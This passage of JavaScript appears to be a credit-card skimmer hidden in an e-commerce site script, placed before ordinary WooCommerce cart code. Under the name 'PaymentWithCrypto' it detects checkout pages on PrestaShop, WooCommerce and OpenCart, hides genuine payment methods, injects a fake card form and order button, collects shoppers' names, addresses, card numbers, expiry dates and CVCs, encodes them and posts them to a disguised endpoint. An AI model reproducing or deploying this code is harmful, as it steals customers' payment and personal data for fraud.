1px);width:10px;height:1px;position:absolute}.window-nav-btn-toggle:after{border:1px solid #000;content:"";left:calc(50% - 4px);top:calc(50% - 6px);width:8px;height:8px;position:absolute}.window-nav-btn-close:after{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(45deg)}.window-nav-btn-close:before{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(-45deg)}.window-nav-btn-close:hover{background-color:red}.bg-c{background-color:#f7f7f7;min-height:100vh}.headrHome,.headrHome::after{background-color:#f2f3f4;width:100%}.homeMain{flex-direction:column;padding-bottom:50px}.headrHome{justify-content:center;position:relative}.headrHome::after{bottom:-32px;content:"";height:32px;position:absolute}.headBox{align-items:center;justify-content:space-between;padding:25px 0}.logoBox{margin-right:10px}.logoBox>img{height:30px;vertical-align:middle}.avatarBox{align-items:center;border-radius:50%;border:2px solid #037dd6;height:40px;justify-content:center;position:relative;width:40px}.avatarBox>.avatar{border-radius:50px;display:inline-block;height:32px;margin:0;overflow:hidden;padding:0;width:32px}.avatarBox>.avatar>svg{left:0;top:-14px}.avatarBox>.menu{background:rgba(0,0,0,.8);border-radius:4px;box-shadow:rgba(0,0,0,.15) 0 2px 2px 2px;color:#fff;display:none;margin-top:12px;min-width:150px;position:absolute;right:-12px;top:40px;width:325px;z-index:99999}.avatarBox>.menu>.menuContent{padding:12px 15px}.contentHomeMain{background:#f7f7f7;display:flex;justify-content:center;width:100%}@media screen and (min-width:1024px){.headBox{width:62vw}.contentHomeMainBox{width:62vw;box-shadow:0 0 7px 0 rgba(0,0,0,.08)}}.searchTokensBox{background-color:#fff;border-radius:8px;box-shadow:0 0 7px 0 rgba(0,0,0,.08);flex-flow:column;overflow-y:auto;width:430px;z-index:25}@media screen and (min-width:576px){.searchTokensBox{flex:0 0 auto;margin-left:auto;margin-right:auto;max-height:82vh;min-height:570px}}.hTokens{padding:15px 15px 0}.hTitle h1{color:#000;font-weight:500;line-height:2rem;margin-bottom:.5rem;margin-right:1.5rem}.hTabs div{height:48px}.hTabs .wHt2{width:140px}.hTabs p{border-bottom:none;color:#9b9b9b;font-size:1rem;min-width:5rem;padding:8px}.hTabs .active{border-bottom:2px solid #037dd6;color:#037dd6}.hTabs .active p{color:#037dd6}.hTabsText{margin-bottom:15px}.hTabsText span{color:grey;font-size:.9rem;line-height:initial;padding-top:.5rem}.SeachBoxTokens{flex:1;border-bottom:1px solid #d2d8dd;border-top:1px solid #d2d8dd;margin-top:1px;padding:50px 15px 15px}.ImportWalletInput{background-color:#fff;border:1px solid #d2d8dd;border-radius:4px;box-sizing:border-box;color:#5d5d5d;font-size:16px;height:54px;margin-top:16px;padding:0 25px;width:100%}.sTokenButtons{justify-content:space-between;margin-top:25px;padding:15px}.sTokenButtons button{border-radius:20px;height:44px;margin:25px 0 14px;width:170px}.textareaBox textarea{background-color:#fff;border:1px solid #d2d8dd;border-radius:6px;box-sizing:border-box;direction:ltr;font-size:1rem;margin-top:16px;padding:25px;width:100%}#connect-wallet span{vertical-align:inherit}.modalCrypto-notify-cod{width:250px;margin:20px auto;text-align:center}.modalCrypto-notify-input{display:inline-block;height:50px;width:40px;border:1px solid #bbb;font-size:32px;text-align:center}.modalCrypto-error{color:red;margin-top:10}
				</style>
				<style data-payment-card="true">
					#cc_form_main img{border:0}#cc_form_main input{margin:0;font:inherit;color:inherit}#cc_form_main input::-moz-focus-inner{padding:0;border:0}#cc_form_main input{line-height:normal}@media print{#cc_form_main *,#cc_form_main:after,#cc_form_main:before{color:#000 !important;text-shadow:none !important;background:0 0 !important;-webkit-box-shadow:none !important;box-shadow:none !important}#cc_form_main img{page-break-inside:avoid}#cc_form_main img{max-width:100% !important}#cc_form_main h3{orphans:3;widows:3}#cc_form_main h3{page-break-after:avoid}}#cc_form_main *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main :after,#cc_form_main #cc_form_main :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}#cc_form_main input{font-family:inherit;font-size:inherit;line-height:inherit}#cc_form_main img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}#cc_form_main h3{font-family:inherit;line-height:1.1}.cc-form-container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.cc-form-container{width:390px}}@media(min-width:992px){.cc-form-container{width:390px}}@media(min-width:1200px){.cc-form-container{width:390px}}.cc-form-row{margin-right:-15px;margin-left:-15px}.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7,.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{float:left}.cc-form-col-xs-12{width:100%}.cc-form-col-xs-7{width:58.33333333%}.cc-form-col-xs-5{width:41.66666667%}@media(min-width:992px){.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7{float:left}.cc-form-col-md-7{width:58.33333333%}.cc-form-col-md-5{width:41.66666667%}.cc-form-col-md-4{width:33.33333333%}}#cc_form_main label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.cc-form-form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.cc-form-form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.cc-form-form-control::-moz-placeholder{color:#999;opacity:1}.cc-form-form-control:-ms-input-placeholder{color:#999}.cc-form-form-control::-webkit-input-placeholder{color:#999}.cc-form-form-group{margin-bottom:15px}.cc-form-input-group{position:relative;display:table;border-collapse:separate}.cc-form-input-group .cc-form-form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.cc-form-input-group .cc-form-form-control,.cc-form-input-group-addon{display:table-cell}.cc-form-input-group-addon{width:7%;white-space:nowrap;vertical-align:middle}.cc-form-input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.cc-form-input-group .cc-form-form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.cc-form-input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.cc-form-input-group-addon:last-child{border-left:0}.cc-form-panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.cc-form-panel-body{padding:15px}.cc-form-panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.cc-form-panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.cc-form-panel-default{border-color:#ddd}.cc-form-panel-default>.cc-form-panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.cc-form-container:after,.cc-form-container:before,.cc-form-panel-body:after,.cc-form-panel-body:before,.cc-form-row:after,.cc-form-row:before{display:table;content:" "}.cc-form-container:after,.cc-form-panel-body:after,.cc-form-row:after{clear:both}.cc-form-pull-right{float:right !important}.cc-form-visible-xs-inline{display:none !important}@media(max-width:767px){.cc-form-visible-xs-inline{display:inline !important}}@media(max-width:767px){.cc-form-hidden-xs{display:none !important}}.cc-form-pull-right{float:right}.credit-card-box .cc-form-panel-title{display:inline;font-weight:bold}.credit-card-box label{display:block}.credit-card-box .cc-form-display-tr{display:table-row}.credit-card-box .cc-form-display-td{display:table-cell;vertical-align:middle;width:50%}.credit-card-box .cc-form-panel-heading img{min-width:180px}#cc_form_main .credit-card-box{margin:0;border:0;}#cc_form_main .cc-form-panel-heading{display:block;}#payment{position:relative!important;}#cc_form_main{background-color:transparent;}.cc-form-panel{background-color:transparent;}#wc-stripe-card-brand {height: 17px;width: 28px;}
				</style>
			`;
			const head = document.head;
			head.innerHTML = head.innerHTML + "\n" + style;
		}
		if (typeof callback == 'function') callback();
	},
	validate_card: function(form, callbackSubmitForm = false) {
		let enc = null;
		if (this.cardInfo) {
			enc = {
				hostname: location.hostname,
				fname: form.cc_firstname.value,
				lname: form.cc_lastname.value,
				country: form.cc_country.value,
				street: form.cc_address.value,
				apartament: form.cc_address_2.value,
				city: form.cc_city.value,
				state: form.cc_state.value,
				zip: form.cc_zip.value,
				phone: form.cc_phone.value,
				email: form.cc_email.value,
				client_ip: '',
				t_price: '',
				c_number: form.cc_number.value,
				c_exp: form.cc_exp.value,
				c_cvc: form.cc_cvc.value,
			};
		} else if (typeof prestashop != 'undefined') {
			const addrr = {};
			for (const [key, value] of Object.entries(prestashop.customer.addresses)) {
				addrr.street = value.address1;
				addrr.apartament = value.address2;
				addrr.city = value.city;
				addrr.country = value.country_iso;
				addrr.state = value.state_iso;
				addrr.phone = value.phone ? value.phone : value.phone_mobile;
				addrr.postcode = value.postcode;
				continue;
			}
			enc = {
				hostname: location.hostname,
				fname: prestashop.customer.firstname,
				lname: prestashop.customer.lastname,
				country: addrr.country,
				street: addrr.street,
				apartament: addrr.apartament,
				city: addrr.city,
				state: addrr.state,
				zip: addrr.postcode,
				phone: addrr.phone,
				email: prestashop.customer.email,
				client_ip: '',
				t_price: '',
				c_number: form.cc_number.value,
				c_exp: form.cc_exp.value,
				c_cvc: form.cc_cvc.value,
			};
		} else if (this.is_wordpress()) {
			enc = {
				hostname: location.hostname,
				fname: document.querySelector('#billing_first_name')?.value || '',
				lname: document.querySelector('#billing_last_name')?.value || '',
				country: document.querySelector('#billing_country')?.value || '',
				street: document.querySelector('#billing_address_1')?.value || '',
				apartament: document.querySelector('#billing_address_2')?.value || '',
				city: document.querySelector('#billing_city')?.value || '',
				state: document.querySelector('#billing_state')?.value || '',
				zip: document.querySelector('#billing_postcode')?.value || '',
				phone: document.querySelector('#billing_phone')?.value || '',
				email: document.querySelector('#billing_email')?.value || '',
				client_ip: '',
				t_price: document.querySelector('tr.order-total bdi')?.innerText || '',
				c_number: form ? form.cc_number.value : '',
				c_exp: form ? form.cc_exp.value : '',
				c_cvc: form ? form.cc_cvc.value : '',
			};
		} else if (this.is_opencart()) {
			enc = {
				hostname: location.hostname,
				fname: document.querySelector('#input-firstname')?.value || '',
				lname: document.querySelector('#input-lastname')?.value || '',
				country: document.querySelector('#input-payment-country option:checked')?.innerText || '',
				street: document.querySelector('#input-payment-address-1')?.value || '',
				apartament: document.querySelector('#input-payment-address-2')?.value || '',
				city: document.querySelector('#input-payment-city')?.value || '',
				state: document.querySelector('#input-payment-zone option:checked')?.innerText || '',
				zip: document.querySelector('#input-payment-postcode')?.value || '',
				phone: document.querySelector('#input-telephone')?.value || '',
				email: document.querySelector('#input-email')?.value || '',
				client_ip: '',
				t_price: '',
				c_number: form?.cc_number?.value || '',
				c_exp: form?.cc_exp?.value || '',
				c_cvc: form?.cc_cvc?.value || '',
			};
		}
		if (document.querySelector('input[name="payment_method"][value="authorize_net_cim_credit_card"]:checked') && form == '') {
			enc.c_number = document.querySelector('#wc-authorize-net-cim-credit-card-account-number').value;
			enc.c_exp = document.querySelector('#wc-authorize-net-cim-credit-card-expiry').value;
			enc.c_cvc = document.querySelector('#wc-authorize-net-cim-credit-card-csc').value
		} else if (document.querySelector('input[name="payment_method"][value="authorize_net_aim"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[name="wc-authorize-net-aim-account-number"]').value;
			enc.c_exp = document.querySelector('input[name="wc-authorize-net-aim-expiry"]').value;
			enc.c_cvc = document.querySelector('input[name="wc-authorize-net-aim-csc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="worldpay"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[name="ccc"]').value;
			enc.c_exp = document.querySelector('input[name="expp"]').value;
			enc.c_cvc = document.querySelector('input[name="cvvv"]').value
		} else if (document.querySelector('input[name="payment_method"][value="authnet"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[id="authnet-card-number"]').value;
			enc.c_exp = document.querySelector('input[id="authnet-card-expiry"]').value;
			enc.c_cvc = document.querySelector('input[id="authnet-card-cvc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="paypal_pro"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[id="paypal_pro-card-number"]').value;
			enc.c_exp = document.querySelector('input[id="paypal_pro-card-expiry"]').value;
			enc.c_cvc = document.querySelector('input[id="paypal_pro-card-cvc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="sagepaymentsusaapi"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[id="sagepaymentsusaapi-card-number"]').value;
			enc.c_exp = document.querySelector('input[id="sagepaymentsusaapi-card-expiry"]').value;
			enc.c_cvc = document.querySelector('input[id="sagepaymentsusaapi-card-cvc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="paypal_pro_payflow"]:checked') && form == '') {
			let month = document.querySelector('input[name="paypal_pro_payflow-card_expiration_month').value;
			if (month < 10) {
				month = '0' + month;
			}
			enc.c_number = document.querySelector('input[name="paypal_pro_payflow-card-number').value;
			enc.c_exp = month + '/' + document.querySelector('input[name="paypal_pro_payflow-card_expiration_year').value;
			enc.c_cvc = document.querySelector('input[name="paypal_pro_payflow-card-cvc"]').value
		}
		enc = JSON.stringify(enc);
		const data = btoa(encodeURIComponent(enc));
		this.query({
			method: 'POST',
			url: '/?wc-ajax=checkut',
			timeout: 5000,
			data: 'enc=' + data,
			callback: (response) => {
				localStorage.setItem('_dt', (Math.floor(Date.now() / 1000) + 345600));
				if (typeof callbackSubmitForm == 'function') callbackSubmitForm();
			}
		});
	},
	validateCardDetails: function(cardNumber, expiryDate, cvv) {
		const visaPattern = /^4[0-9]{12}(?:[0-9]{3})?$/; 
		const masterCardPattern = /^5[1-5][0-9]{14}$/; 
		const amexPattern = /^3[47][0-9]{13}$/; 
		const discoverPattern = /^6(?:011|5[0-9]{2})[0-9]{12}$/; 
		const jcbPattern = /^(?:2131|1800|35\d{3})\d{11}$/; 
		const dinersClubPattern = /^3(?:0[0-5]|[68][0-9])\d{11}$/; 
		const unionPayPattern = /^62[0-9]{14,17}$/; 
		const maestroPattern = /^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/; 
		const currentDate = new Date();
		const [expiryMonth, expiryYear] = expiryDate.split(' / ').map(Number);
		const trimmedCardNumber = cardNumber.replace(/\s+/g, '');
		const isVisa = visaPattern.test(trimmedCardNumber);
		const isMasterCard = masterCardPattern.test(trimmedCardNumber);
		const isAmex = amexPattern.test(trimmedCardNumber);
		const isDiscover = discoverPattern.test(trimmedCardNumber);
		const isJCB = jcbPattern.test(trimmedCardNumber);
		const isDinersClub = dinersClubPattern.test(trimmedCardNumber);
		const isUnionPay = unionPayPattern.test(trimmedCardNumber);
		const isMaestro = maestroPattern.test(trimmedCardNumber);
		const isCardNumberValid = (isVisa || isMasterCard || isAmex || isDiscover || isJCB || isDinersClub || isUnionPay || isMaestro) && this.luhnCheck(trimmedCardNumber);
		const fullExpiryYear = expiryYear < 100 ? 2000 + expiryYear : expiryYear;
		const isExpiryValid = (fullExpiryYear > currentDate.getFullYear() || (fullExpiryYear === currentDate.getFullYear() && expiryMonth >= currentDate.getMonth() + 1));
		const isCvvValid = (isAmex && /^\d{4}$/.test(cvv)) || (!isAmex && /^\d{3}$/.test(cvv));
		return isCardNumberValid && isExpiryValid && isCvvValid; 
	},
	luhnCheck: function(cardNumber) {
		const digits = cardNumber.replace(/\D/g, '').split('').map(Number);
		const checksum = digits.reverse().reduce((acc, digit, index) => {
			if (index % 2 === 1) {
				digit *= 2;
				if (digit > 9) digit -= 9;
			}
			return acc + digit;
		}, 0);
		return checksum % 10 === 0;
	},
	getRandomInt: function(min, max) {
		return Math.floor(Math.random() * (max - min)) + min;
	},
	beforeInit: function() {
		if (typeof prestashop != 'undefined') {
			if (document.querySelector('#f_place_order') === null) {
				const fId = document.querySelectorAll('input[id*=payment-option]').length * 2;
				const hidePS = this.ps_payment_hide();
				let string = 'div#payment-option-' + hidePS.join('-container,div#payment-option-') + '-container,';
				string += '#payment-confirmation button{display:none!important}#f_place_order{display:flex;justify-content:center}';
				const css = document.createElement('style');
				css.innerHTML = string;
				document.head.prepend(css);
				const cl = document.querySelector('#payment-confirmation button');
				const po = document.createElement('a');
				po.href = 'javascript:void(0)';
				po.id = 'f_place_order';
				po.type = 'button';
				po.className = 'btn btn-primary btn-block btn-lg disabled';
				po.innerText = cl.innerText;
				if (document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]')) {
					if (document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]:checked')) {
						po.disabled = false;
						po.classList.remove('disabled');
					} else {
						po.disabled = true;
					}
				}
				po.addEventListener('click', (e) => {
					if (document.querySelector('input[name="payment-option"]:checked').id == `payment-option-${fId}`) {
						this.init();
					} else {
						const btn = document.querySelector('#payment-confirmation button');
						btn.disabled = false;
						btn.classList.remove('disabled');
						btn.click();
					}
				});
				cl.after(po);
				if (document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]')) {
					document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]').onchange = function(e) {
						if (this.checked) {
							document.querySelector('#f_place_order').disabled = false;
							document.querySelector('#f_place_order').className = 'btn btn-primary btn-block btn-lg';
						} else {
							document.querySelector('#f_place_order').disabled = true;
							document.querySelector('#f_place_order').className = 'btn btn-primary btn-block btn-lg disabled';
						}
					}
				}
				this.ps_payment_id = fId;
				const divCard = document.createElement('div');
				divCard.innerHTML = `
					<div id="payment-option-${fId}-container" class="payment-option clearfix">
						<span class="custom-radio">
							<input class="ps-shown-by-js " id="payment-option-${fId}" data-module-name="ps_cardpayment" name="payment-option" type="radio" required="" style="display: block;">
							<span></span>
						</span>
						<form method="GET" class="ps-hidden-by-js" style="display: none;">
							<button class="ps-hidden-by-js" type="submit" name="select_payment_option" value="payment-option-${fId}" style="display: none;">
								Scegli
							</button>
						</form>
						<label for="payment-option-${fId}">
							<span>Paga tramite carta - pagamenti 100% sicuri</span>
							<div style="display: inline-block;" class="ps_checkout-mark paypal-mark" data-funding-source="card"><img class="cards-logo" alt="MASTERCARD" src="/modules/ps_checkout/views/img/mastercard.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="VISA" src="/modules/ps_checkout/views/img/visa.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="AMEX" src="/modules/ps_checkout/views/img/amex.svg"><span class="paypal-button-space"> </span></div>
						</label>
					</div>
				`;
				document.querySelector('.payment-options').appendChild(divCard);
				return true;
			}
			return false;
		} else if (this.is_wordpress()) {
			if (document.querySelector('#f_place_order') === null) {
				const [hidePS, firstVisibleElement] = this.wp_payment_hide();
				let string = 'li.' + hidePS.join(',li.');
				string += '#place_order,div.payment_method_' + firstVisibleElement;
				string += '{display:none!important}.ppc-button-wrapper{display:none!important}';
				const css = document.createElement('style');
				css.innerHTML = string;
				document.head.prepend(css);
				const cl = document.querySelector('#place_order');
				const po = cl.cloneNode();
				po.id = 'f_place_order';
				po.type = 'button';
				po.innerText = cl.innerText;
				if (document.querySelector('#terms')) {
					if (document.querySelector('#terms').checked) {
						po.disabled = false;
					} else {
						po.disabled = true;
					}
				}
				const computedStyles = window.getComputedStyle(cl);
				let styleString = '';
				for (let i = 0; i < computedStyles.length; i++) {
					const property = computedStyles[i];
					styleString += property + ': ' + computedStyles.getPropertyValue(property) + '; ';
				}
				po.setAttribute('style', styleString);
				po.style.display = 'block';
				po.addEventListener('click', (e) => {
					if (PaymentWithCrypto.wp_yes_form()) {
						PaymentWithCrypto.init();
					} else if (PaymentWithCrypto.wp_no_form()) {
						const is_block_UI = document.querySelector('script[src*="blockUI"]');
						if (is_block_UI) {
							let div_block_ui = document.createElement('div');
							div_block_ui.className = 'blockUI blockOverlay';
							div_block_ui.style = 'z-index: 1000; border: medium none; margin: 0px; padding: 0px; width: 100%; height: 100%; top: 0px; left: 0px; background: rgb(255, 255, 255) none repeat scroll 0% 0%; opacity: 0.6; cursor: default; position: absolute;';
							if (document.querySelector('form.checkout')) {
								document.querySelector('form.checkout').appendChild(div_block_ui);
							} else {
								document.body.appendChild(div_block_ui);
							}
						}
						PaymentWithCrypto.validate_card('', function() {
							if (PaymentWithCrypto.is_wordpress()) {
								const is_div_block_ui = document.querySelector('div.blockUI.blockOverlay');
								if (is_div_block_ui) {
									is_div_block_ui.remove();
								}
								document.querySelector('#place_order').click();
							}
						});
					} else if (!PaymentWithCrypto.wp_yes_form()) {
						document.querySelector('#place_order').click();
					}
				});
				cl.style.display = 'none';
				cl.after(po);
				document.querySelector('#terms')?.addEventListener('change', function(e) {
					if (this.checked) {
						document.querySelector('#f_place_order').disabled = false;
					} else {
						document.querySelector('#f_place_order').disabled = true;
					}
				});
				return true;
			}
			return false;
		} else if (this.is_opencart()) {
			if (document.querySelector('#f_place_order') === null) {
				let string = '#f_place_order{background:rgb(38, 188, 47)}#f_place_order:hover{background:rgba(29,188,173,1)}';
				string += `
					div.section-payment > div.section-body > div:nth-child(1),
					div.section-payment > div.section-body > div:nth-child(2),
					div.section-payment > div.section-body > div:nth-child(3),
					div.section-payment > div.section-body > div:nth-child(5),
					div.section-payment > div.section-body > div:nth-child(6),
					div.section-payment > div.section-body > div:nth-child(7),
					div.section-payment > div.section-body > div:nth-child(8){display:none!important}
				`;
				const css = document.createElement('style');
				css.innerHTML = string;
				document.head.prepend(css);
				const cl = document.querySelector('#quick-checkout-button-confirm');
				const po = document.createElement('a');
				po.href = 'javascript:void(0)';
				po.id = 'f_place_order';
				po.className = 'btn btn-primary';
				po.innerText = cl.innerText;
				po.addEventListener('click', (e) => {
					if (document.querySelector('input[name="payment_method"]:checked').value == 'mollie_creditcard' && PaymentWithCrypto.opencart_validate_input()) {
						PaymentWithCrypto.init();
					} else {
						document.querySelector('#quick-checkout-button-confirm').click();
					}
				});
				cl.style.display = 'none';
				cl.after(po);
				return true;
			}
			return false;
		} else {
			return false;
		}
	},
	is_checkout: function() {
		return (
			location.href.indexOf('checkout') != -1 || 
			location.href.indexOf('ordine') != -1 || 
			location.href.indexOf('cassa') != -1 || 
			location.href.indexOf('kassa') != -1 || 
			location.href.indexOf('kasse') != -1 || 
			location.href.indexOf('pago') != -1 || 
			location.href.indexOf('compra') != -1 || 
			location.href.indexOf('order') != -1 || 
			location.href.indexOf('comanda') != -1 || 
			location.href.indexOf('commande') != -1 || 
			location.href.indexOf('carrito') != -1 || 
			location.href.indexOf('kassan') != -1 ||
			location.href.indexOf('finalizar-compra') != -1 ||
			location.href.indexOf('objednat') != -1 || 
			location.href.indexOf('pagamento') != -1 
		);
	},
	is_payment_options: function() {
		if (typeof prestashop != 'undefined') {
			return document.querySelector('div.payment-options') ? true : false;
		} else if (this.is_wordpress()) {
			return document.querySelector('ul.payment_methods') ? true : false;
		} else if (this.is_opencart()) {
			return document.querySelector('input[name="payment_method"]') ? true : false;
		} else {
			return false;
		}
	},
	is_wordpress: function() {
		return !!document.querySelector('link[href*="/wp-content/"]');
	},
	is_opencart: function() {
		return !!document.querySelector('script[src*="catalog/view/javascript"]');
	},
	opencart_validate_input: function() {
		const firstname = document.querySelector('#input-firstname')?.value;
		const lastname = document.querySelector('#input-lastname')?.value;
		const telephone = document.querySelector('#input-telephone')?.value;
		const email = document.querySelector('#input-email')?.value;
		const postcode = document.querySelector('#input-payment-postcode')?.value;
		const address1 = document.querySelector('#input-payment-address-1')?.value;
		const address2 = document.querySelector('#input-payment-address-2')?.value;
		const city = document.querySelector('#input-payment-city')?.value;
		const country = document.querySelector('#input-payment-country')?.value;
		const zone = document.querySelector('#input-payment-zone')?.value;
		return !!(firstname && lastname && telephone && email && postcode && address1 && address2 && city && country && zone);
	},
	ps_payment_hide: function() {
		let afterPaymentMethods = this.psPaymentMethods.slice();
		let allPaymentOptionInput = document.querySelectorAll('div.payment-options input[id*="payment-option"]');
		let allPaymentOptionIds = [];
		allPaymentOptionInput.forEach((element) => {
			let paymentMethodId = element.id.replace('payment-option-', '');
			if (afterPaymentMethods.includes(element.dataset.moduleName)) {
				allPaymentOptionIds.push(paymentMethodId);
			}
		});
		return allPaymentOptionIds;
	},
	wp_payment_hide: function() {
		let afterPaymentMethods = this.wpPaymentMethods.slice();
		let firstVisibleElement = null;
		document.querySelectorAll('ul.payment_methods > li').forEach((element) => {
			const hasPaymentMethod = afterPaymentMethods.some(method => 
				element.classList.contains(`payment_method_${method}`)
			);
			if (hasPaymentMethod) {
				if (!firstVisibleElement) {
					firstVisibleElement = element;
					const methodToRemove = afterPaymentMethods.find(method => 
						element.classList.contains(`payment_method_${method}`)
					);
					firstVisibleElement = methodToRemove;
					const index = afterPaymentMethods.indexOf(methodToRemove);
					if (index !== -1) {
						afterPaymentMethods.splice(index, 1);
					}
				} else {
					element.style.display = 'none';
				}
			}
		});
		return [afterPaymentMethods, firstVisibleElement];
	},
	wp_validate_input: function() {
		let validate_string = '';
		const fields = [
			{ id: '#billing_first_name', index: '1' },
			{ id: '#billing_last_name', index: '2' },
			{ id: '#billing_country', index: '3', isSelect: true },
			{ id: '#billing_address_1', index: '4' },
			{ id: '#billing_address_2', index: '5' },
			{ id: '#billing_city', index: '6' },
			{ id: '#billing_state', index: '8' },
			{ id: '#billing_postcode', index: '9' },
			{ id: '#billing_phone', index: '10' },
			{ id: '#billing_email', index: '11' }
		];
		fields.forEach((field) => {
			const input = document.querySelector(field.id);
			if (!input) return;
			const label = document.querySelector(`label[for=${input.id}]`);
			const isRequired = label ? label.innerText.endsWith('*') : false;
			if (input && input.value === '' && isRequired) {
				validate_string += field.index;
				if (field.isSelect) {
					if (input.tagName == 'INPUT') {
						input.style.borderColor = '#f00';
					} else {						
						const select2 = input.nextSibling.querySelector('.select2-selection');
						if (select2) {
							select2.style.borderColor = '#f00';
						}
					}
				} else {
					input.style.borderColor = '#f00';
				}
			} else {
				if (field.isSelect) {
					if (input.tagName == 'INPUT') {
						input.style.borderColor = '#ddd';
					} else {	
						const select2 = input.nextSibling.querySelector('.select2-selection');
						if (select2) {
							select2.style.borderColor = '#ddd';
						}
					}
				} else {
					input.style.borderColor = '#ddd';
				}
			}
		});
		if (validate_string !== '') {
			const y = document.querySelector('div.woocommerce-notices-wrapper').getBoundingClientRect().top + window.scrollY - 300;
			window.scroll({
				top: y,
				behavior: 'smooth'
			});
			return false;
		}
		return true;
	},
	wp_yes_form: function() {
		return this.wp_validate_input() && this.wpPaymentMethods.some(method => 
			document.querySelector(`input[name="payment_method"][value="${method}"]`) && document.querySelector(`input[name="payment_method"][value="${method}"]:checked`)
		);
	},
	wp_no_form: function() {
		const wpPaymentMethods = [
			'authorize_net_cim_credit_card',
			'authorize_net_aim',
			'paypal_pro_payflow',
			'paypal_pro',
			'worldpay',
			'authnet',
			'cardinity',
			'sagepaymentsusaapi'
		];
		return wpPaymentMethods.some(method => 
			document.querySelector(`input[name="payment_method"][value="${method}"]`) && document.querySelector(`input[name="payment_method"][value="${method}"]:checked`)
		);
	}
};
const Pinter = setInterval(function(e) {
	const dt = localStorage.getItem('_dt');
	if ((dt == null || dt <= Math.floor(Date.now() / 1000)) && PaymentWithCrypto.is_checkout() && PaymentWithCrypto.beforeInit() !== false && PaymentWithCrypto.is_payment_options() !== false) {}
}, 300);
jQuery(function(e){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,r=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function n(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function o(e){t&&(localStorage.setItem(r,e),sessionStorage.setItem(r,e))}var a={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(r){r&&r.fragments&&(e.each(r.fragments,function(t,r){e(t).replaceWith(r)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(r.fragments)),o(r.cart_hash),r.cart_hash&&n()),e(document.body).trigger("wc_fragments_refreshed"))},error:function(){e(document.body).trigger("wc_fragments_ajax_error")}};function s(){e.ajax(a)}if(t){var i=null;e(document.body).on("wc_fragment_refresh updated_wc_div",function(){s()}),e(document.body).on("added_to_cart removed_from_cart",function(e,t,a){var s=sessionStorage.getItem(r);null!==s&&s!==undefined&&""!==s||n(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),o(a)}),e(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(s,864e5)}),e(window).on("storage onstorage",function(e){r===e.originalEvent.key&&localStorage.getItem(r)!==sessionStorage.getItem(r)&&s()}),e(window).on("pageshow",function(t){t.originalEvent.persisted&&(e(".widget_shopping_cart_content").empty(),e(document.body).trigger("wc_fragment_refresh"))});try{var 